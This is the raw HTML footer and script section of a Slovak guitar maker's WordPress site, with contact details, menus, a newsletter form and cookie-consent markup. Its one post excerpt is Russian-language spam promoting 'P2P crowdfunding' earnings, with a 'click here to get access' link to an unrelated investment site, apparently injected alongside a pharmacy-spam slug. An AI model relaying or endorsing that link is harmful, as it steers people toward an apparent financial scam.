			<h4><a href="https://klemaguitars.eu/en/2023/07/01/%d0%bf2%d0%bf-%d0%ba%d1%80%d0%b0%d1%83%d0%b4%d1%84%d0%b0%d0%bd%d0%b4%d0%b8%d0%bd%d0%b3-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82/">
		П2П краудфандинг: новый способ заработка	</a></h4>
		<div><p class="post-excerpt">   <a href="https://invest.cataler.shop/help/?jCm1k1">НАЖМИ СЮДА ЧТОБЫ ПОЛУЧИТЬ ДОСТУП</a>   <h2>П2П краудфандинг: новый способ заработка</h2>

 П2П краудфандинг - это способ инвестирования в проекты или предпринимательские...  <a class="read-more" href="https://klemaguitars.eu/en/2023/07/01/%d0%bf2%d0%bf-%d0%ba%d1%80%d0%b0%d1%83%d0%b4%d1%84%d0%b0%d0%bd%d0%b4%d0%b8%d0%bd%d0%b3-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-12">
									<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="1436"><style>.vc_custom_1583412950676{margin-top: 0px !important;margin-bottom: 25px !important;}.vc_custom_1582237063727{border-bottom-width: 1px !important;border-bottom-color: #2c2f33 !important;border-bottom-style: solid !important;}.vc_custom_1582237087649{border-bottom-width: 1px !important;border-bottom-color: #2c2f33 !important;border-bottom-style: solid !important;}.vc_custom_1583412973742{margin-bottom: 20px !important;}.vc_custom_1583485570311{margin-bottom: 20px !important;}.vc_custom_1583485593662{margin-bottom: 20px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583412950676 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left text-uppercase" >KONTAKT</h4><div class="porto-sicon-box  vc_custom_1582237063727  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:26px;"><i class="Simple-Line-Icons-direction"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:13px;line-height:20px;">ADRESA</h3><p style="font-size:13px;line-height:20px;color:#a8a8a8;">Družstevná</br> 018 41 Dubnica nad Váhom</p></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  vc_custom_1582237087649  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:26px;"><i class="Simple-Line-Icons-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:13px;line-height:20px;">TEL</h3><p style="font-size:13px;line-height:20px;color:#a8a8a8;">+421 (0)905 584 586</p></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:26px;"><i class="Simple-Line-Icons-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:600;font-size:13px;line-height:20px;">EMAIL</h3><p style="font-size:13px;line-height:20px;color:#a8a8a8;">martin.klema@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583412973742 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >KONTO</h4><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-konto-container"><ul id="menu-konto" class="menu"><li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://klemaguitars.eu/my-account/">Moje konto</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://klemaguitars.eu/checkout/">Pokladňa</a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://klemaguitars.eu/order-tracking/">Sledovanie objednávky</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://klemaguitars.eu/gitary/doprava-a-platba/">Doprava a platba</a></li>
</ul></div></div></div></div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583485570311 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >INFORMÁCIE</h4><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-informacie-container"><ul id="menu-informacie" class="menu"><li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://klemaguitars.eu/gitary/vseobecne-obchodne-odmienky/">Obchodné odmienky</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://klemaguitars.eu/gitary/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></li>
<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://klemaguitars.eu/gitary/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://klemaguitars.eu/gitary/subory-cookies/">Súbory cookies</a></li>
</ul></div></div></div></div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583485593662 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >NOVINKY</h4>
	<div class="wpb_text_column  pull-left wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p style="margin-bottom: 1.5rem; line-height: 25px; text-align: justify;">Ak chcete mať informácie o všetkých novinkách, prihláste sa na ich odber už teraz.</p>

<div class="wpcf7 no-js" id="wpcf7-f1666-p4406-o1" lang="en-US" dir="ltr" data-wpcf7-id="1666">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/#wpcf7-f1666-p4406-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1666" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1666-p4406-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4406" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
    <div class="wysija-paragraph">
        <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email address..." value="" type="email" name="your-email" /></span>
    </div>
    <div class="d-table-cell">
        <input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-default wysija-submit" type="submit" value="GO" />
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator short  mb-0"><hr class="separator-line  align_center solid" style="background-color:#2c2f33;"></div></div></div></div></div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Martin Klema Guitars 2024. All Rights Reserved</span>		</div>
		
		
					<div class="footer-right"><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links disable-br">
										<a href="https://www.facebook.com/martin.klema.guitars"  rel=&quot;noopener noreferrer&quot; target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCQ-EKoiCYJcrF2M5lTrfkLQ"  rel=&quot;noopener noreferrer&quot; target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/martin_klema/"  rel=&quot;noopener noreferrer&quot; target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-left">
	
	<div class="menu-wrap"><ul id="menu-main-menu-en-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klemaguitars.eu/en/home/">Home</a></li>
<li id="accordion-menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/materials/">Materials</a></li>
<li id="accordion-menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://klemaguitars.eu/en/guitars/">Guitars</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/cherry/">Cherry</a></li>
	<li id="accordion-menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/walnut/">Walnut</a></li>
	<li id="accordion-menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/mahogany/">Mahogany</a></li>
	<li id="accordion-menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/ash/">Ash</a></li>
	<li id="accordion-menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/rosewood/">Rosewood</a></li>
	<li id="accordion-menu-item-4525" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/maple/">Maple</a></li>
	<li id="accordion-menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/accessories/">Accessories</a></li>
	<li id="accordion-menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/guitars/exclusive-guitars/">Exclusive guitars</a></li>
</ul>
</li>
<li id="accordion-menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/service/">Service</a></li>
<li id="accordion-menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/references/">References</a></li>
<li id="accordion-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/about-matin-klema/">About us</a></li>
<li id="accordion-menu-item-4499" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klemaguitars.eu/en/contact/">Contact</a></li>
<li id="accordion-menu-item-4589-sk" class="lang-item lang-item-156 lang-item-sk no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://klemaguitars.eu/">SK</a></li>
</ul></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Informácie o súboroch cookie na tejto lokalite</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Používame cookies aby sme pre vás zabezpečili ten najlepší zážitok z našich webových stránok. Ak budete pokračovať v používaní tejto stránky budeme predpokladať, že ste s ňou spokojní.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Zamietnuť" data-cky-tag="reject-button" style="color:#1E2327;background-color:transparent;border-color:#1E2327">Zamietnuť</button> <button class="cky-btn cky-btn-accept" aria-label="Prijať" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1E2327;border-color:#1E2327">Prijať</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://klemaguitars.eu/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Zamietnuť" data-cky-tag="detail-reject-button" style="color:#1E2327;background-color:transparent;border-color:#1E2327"> Zamietnuť </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Prijať" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#1E2327;border-color:#1E2327"> Prijať </button> </div></div></div></div></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//klemaguitars.eu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://klemaguitars.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://klemaguitars.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/klemaguitars.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/honeypot-antispam/js/honeypot-antispam.js?ver=1.0.5" id="honeypot-antispam-script-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"e9c5333454"};
</script>
<script src="https://klemaguitars.eu/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.4" id="porto-live-search-js"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/klemaguitars.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://klemaguitars.eu/wp-includes/js/comment-reply.min.js?ver=044b97cedcbfbbab3e0d17fcd3463bee" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script src="https://klemaguitars.eu/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://klemaguitars.eu/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://klemaguitars.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://klemaguitars.eu/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/klemaguitars.eu\/wp-content\/themes\/porto","ajax_url":"https:\/\/klemaguitars.eu\/wp-admin\/admin-ajax.php?lang=en","cart_url":"https:\/\/klemaguitars.eu\/cart\/","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/klemaguitars.eu\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7d88cf83ee","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"Add to basket","login_popup_waiting_msg":"Please wait...","shop_filter_layout":null,"func_url":"https:\/\/klemaguitars.eu\/wp-content\/plugins\/porto-functionality\/","active_lang":"en"};
</script>
<script src="https://klemaguitars.eu/wp-content/themes/porto/js/theme.min.js?ver=7.4.4" id="porto-theme-js"></script>
<script async="async" src="https://klemaguitars.eu/wp-content/themes/porto/js/theme-async.min.js?ver=7.4.4" id="porto-theme-async-js"></script>
<script src="https://klemaguitars.eu/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.4.4" id="porto-woocommerce-theme-js"></script>
<script src="https://klemaguitars.eu/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script></script></body>
</html>
<!-- Dynamic page generated in 1.322 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 13:39:06 -->

<!-- super cache -->